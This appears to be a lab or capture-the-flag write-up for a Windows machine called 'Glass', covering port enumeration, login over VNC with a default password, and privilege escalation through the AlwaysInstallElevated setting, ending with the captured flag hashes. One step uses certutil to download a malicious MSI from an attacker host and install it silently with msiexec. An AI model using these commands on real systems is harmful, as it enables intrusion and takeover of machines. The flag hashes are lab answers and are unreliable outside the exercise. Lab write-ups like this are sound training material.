Info
- Name – Glass
- IP Address – 172.31.1.25
Enumeration
Open Ports
| Port | Protocol | Service | Version |
| 123 | udp | filtered | ntp |
| 135 | tcp | msrpc | Microsoft Windows RPC |
| 137 | udp | netbios-ns | Microsoft Windows netbios-ns |
| 138 | udp | filtered | netbios-dgm |
| 139 | tcp | netbios-ssn | Microsoft Windows netbios-ssn |
| 445 | tcp | microsoft-ds | |
| 500 | udp | filtered | isakmp |
| 3389 | tcp | ms-wbt-server | Microsoft Terminal Services |
| 4500 | udp | filtered | nat-t-ike |
| 5800 | tcp | vnc-http | TightVNC |
| 5900 | tcp | vnc | VNC |
Exploitation
Exploit Details (Default Credentials)
- Name – Default Credentials
- CVE – N/A
- Module – N/A
- Disclosed – N/A
- References
- N/A
The password to VNC is currently set to ‘password’.
remmina -c vnc://$ip
password
Privilege Escalation
Exploit Details (Always Install Elevated Registry permission set)
- Name – Always install elevated registry permission set
- CVE – N/A
- Module – N/A
- Disclosed – N/A
- References
- N/A
certutil.exe -urlcache -f http://10.10.0.15/windows/privesc/shell.msi shell.msi
msiexec /quiet /qn /i shell.msi

whoami
type C:\Users\Administrator\Desktop\system.txt
Loot
access.txt - 6c872f27e7848097568abb0ca181e988
system.txt - 39065a2f433f9b7d3fbbcd6e4fbd0a8e